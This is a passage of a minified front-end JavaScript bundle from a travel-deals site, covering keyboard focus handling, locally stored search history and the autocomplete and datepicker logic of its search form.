i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li 